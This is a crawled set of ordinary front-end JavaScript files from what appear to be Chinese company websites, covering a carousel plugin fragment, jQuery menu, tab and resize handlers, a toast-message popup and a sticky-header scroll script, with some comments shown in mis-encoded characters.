                t.$slider.on("focus.slick blur.slick", "*",
                    function(n) {
                        n.stopImmediatePropagation();
                        var i = e(this);
                        setTimeout(function() {
                                t.isPlay && (i.is(":focus") ? (t.autoPlayClear(), t.paused = !0) : (t.paused = !1, t.autoPlay()))
                            },
                            0)
                    })
            },
            e.fn.slick = function() {
                var e, n, i = this,
                    o = arguments[0],
                    r = Array.prototype.slice.call(arguments, 1),
                    s = i.length;
                for (e = 0; s > e; e++) if ("object" == typeof o || "undefined" == typeof o ? i[e].slick = new t(i[e], o) : n = i[e].slick[o].apply(i[e].slick, r), "undefined" != typeof n) return n;
                return i
            }
    }),
    !$(function() {
        function e() {
            $(".t1-first-menu").hover(function() {
                    $(this).find(".t1-second-panel").stop().slideDown(200)
                },
                function() {
                    $(this).find(".t1-second-panel").stop().slideUp(200)
                })
        }
        function t() {
            var e = ($(".t1-vice-nav"), $(".t1-vice-nav-2"));
            e.find(".t1-menu");
            e.find(".t1-menu-hd").click(function() {
                return $(this).siblings(".t1-menu-bd").slideToggle(300),
                    !1
            })
        }
        function n() {
            var e = ($(".t1-vice-nav"), $(".t1-vice-nav-3")),
                t = e.find(".t1-menu");
            t.hover(function() {
                    $(this).addClass("t1-current").find(".t1-menu-bd").show()
                },
                function() {
                    $(this).removeClass("t1-current").find(".t1-menu-bd").hide()
                })
        }
        function i() {
            var e = $(".t1-link-list-1");
            e.find("dl").height(e.innerHeight() - 40 + "px")
        }
        function o() {
            var e = $(".t1-link-list-2");
            $(window).resize(function() {
                e.find("dt").each(function() {
                    $(this).height($(this).parents("dl").height())
                })
            }).resize()
        }
        function r() {
            var e = $(".t1-tab"),
                t = e.find(".t1-switchable");
            t.click(function() {
                var e = $(this).parents(".t1-tab"),
                    t = e.find(".t1-switchable").index($(this));
                $(this).addClass("t1-current").siblings(".t1-switchable").removeClass("t1-current"),
                    e.find(".t1-tab-panel").hide().eq(t).show()
            }),
                t.eq(0).click()
        }
        function s() {
            var e = $(".t1-comment"),
                t = e.find(".t1-interact");
            t.find(".t1-fore2").click(function() {
                var e = $(this).parents("li");
                e.find(".t1-input-group").slideToggle(200)
            })
        }
        function a() {
            var e = $(".t1-crumb"),
                t = e.find(".t1-more-case");
            t.hover(function() {
                    $(this).find(".t1-more-case-bd").stop().slideDown(150)
                },
                function() {
                    $(this).find(".t1-more-case-bd").stop().slideUp(150)
                })
        }
        e(),
            t(),
            n(),
            i(),
            o(),
            r(),
            s(),
            a()
    }),
    $(function() {
        function e() {
            $(window).resize(function() {
                var e = $(".w"),
                    t = $(this).width();
                960 > t ? e.removeClass("w-sm w-md w-lg").addClass("w-xs") : t >= 960 && 1210 > t ? e.removeClass("w-xs w-md w-lg").addClass("w-sm") : t >= 1210 && 1390 > t ? e.removeClass("w-xs w-sm w-lg").addClass("w-md") : e.removeClass("w-xs w-sm w-md").addClass("w-lg")
            })
        }
        function t() {
            var e = $(".t1-sm-hidden");
            $(window).resize(function() {
                var t = $(this).width();
                960 > t ? e.css("display", "none") : e.css("display", "block")
            })
        }
        function n() {
            $(window).resize(function() {
                $(".t1-main-content").each(function() {
                    var e = $(this).parents(".w"),
                        t = $(this).siblings(".t1-main-sidebar");
                    t && t.is(":visible") ? $(this).css("width", e.width() - t.width() - 20 + "px") : $(this).css("width", e.width() - 2 + "px")
                })
            }),
                $(window).resize()
        }
        e(),
            t(),
            $(window).resize(),
            n()
    });

function QQLink() {
    window.open("http://wpa.qq.com/msgrd?v=3&uin=" + QQ + "&site=qq&menu=yes");
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sitritec.com/tpl/LjimitateIm/js/delay/main.js
body_size: 860
content:
new WOW().init();

//鎻愮ず妗�
function message(j){
    var e = {
        message: " 鎿嶄綔鎴愬姛",
        time: "2000",
        type: "success",
        showClose: false,
        autoClose: true,
        onClose: function() {}
    };
    if (typeof j === "string") {
        e.message = j
    }
    if (typeof j === "object") {
        e = $.extend({},
            e, j)
    }
    var c = e.showClose ? '<a class="c-message--close">脳</a>': "";
    var i = '<div class="c-message messageFadeInDown"><div class="c-message--main"><i class=" c-message--icon c-message--' + e.type + '"></i>' + c + '<div class="c-message--tip">' + e.message + "</div></div></div>";
    var h = this;
    var f = $("body");
    var g = $(i);
    var d;
    var a, b;
    a = function() {
        g.addClass("messageFadeOutUp");
        g.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            function() {
                b()
            })
    };
    b = function() {
        g.remove();
        e.onClose(e);
        clearTimeout(d)
    };
    $(".c-message").remove();
    f.append(g);
    g.css({
        "margin-left": "-" + g.width() / 2 + "px"
    });
    g.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
        function() {
            g.removeClass("messageFadeInDown")
        });

    if (e.autoClose) {
        d = setTimeout(function() {
                a()
            },
            e.time)
    }
}

//鑾峰緱鍏夋爣
function text_focus(id) {
    window.setTimeout( function(){
        $("#"+id).focus();
        $("#"+id).val("");
        $("#"+id).select();
    }, 0);
}

--- FILE ---
content_type: application/javascript
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/js/home.js
body_size: 402
content:
  
    // 棣栭〉鑿滃崟鏍�
    var BannerHeight = document.getElementById('BannerHeight').offsetHeight;
    //alert(BannerHeight); 

    //婊氬姩浜嬩欢
    window.onscroll = function() {scrollFunction()};
    function scrollFunction() {
        if (document.body.scrollTop > BannerHeight || document.documentElement.scrollTop > BannerHeight) {
            document.getElementById("inpage_head").style.position = "fixed";
            document.getElementById("inpage_head").style.transition = "all .5s";
        } else {
            document.getElementById("inpage_head").style.position = "relative";
            document.getElementById("inpage_head").style.transition = "all .5s";
        }
    }
   

--- FILE ---
content_type: application/javascript
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/js/Downmenu/VerticalMenuJs.js
body_size: 511
content:
$(document).ready(function () {
    $(".VerticalMenu>div>div:first-child").click(function () {
        $xz = $(".VerticalMenu>div>div:first-child");
        $($xz).not(this).children(".sjx").css({ "transform": "rotate(0deg)", "border-left": "2vw solid #777" }).attr("leng", "")
        if ($(this).children(".sjx").attr("leng") != "s") {
            $(this).children(".sjx").attr("leng", "s")
            $(this).children(".sjx").css({ "transform": "rotate(90deg)", "border-left": "2vw solid #306246" })
        } else {
            $(this).children(".sjx").attr("leng", "")
            $(this).children(".sjx").css({ "transform": "rotate(0deg)", "border-left": "2vw solid #777" })
        }
        $($xz).not($(this)).siblings("[name='xz']").stop().slideUp(400)
        $(this).siblings("[name='xz']").slideToggle(400)

    })
    $VerticalMenu_scdj = null;
    $(".VerticalMenu>div>div:last-child>div").click(function () {
        $($VerticalMenu_scdj).css("background-color", "white");
        $VerticalMenu_scdj=$(this)
    })
})